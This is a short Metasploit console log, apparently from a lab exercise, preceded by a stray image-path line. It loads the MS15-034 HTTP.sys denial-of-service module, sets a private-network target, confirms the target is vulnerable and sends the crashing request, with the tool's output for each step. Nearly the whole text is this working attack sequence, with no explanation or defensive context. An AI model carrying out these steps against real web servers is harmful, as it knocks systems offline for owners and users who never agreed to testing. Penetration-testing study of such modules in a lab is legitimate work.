 =[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(dos/http/ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URI to the site (e.g /site/) or a valid file resource (e.g /welcome.png)
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 192.168.189.130
RHOSTS => 192.168.189.130
msf auxiliary(dos/http/ms15_034_ulonglongadd) > set TARGETURI http://192.168.189.130/welcome.png
TARGETURI => http://192.168.189.130/welcome.png
msf auxiliary(dos/http/ms15_034_ulonglongadd) > check
[+] 192.168.189.130:80 The target is vulnerable.
[*] Checked 1 of 1 hosts (100% complete)
msf auxiliary(dos/http/ms15_034_ulonglongadd) > exploit
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dos/http/ms15_034_ulonglongadd) >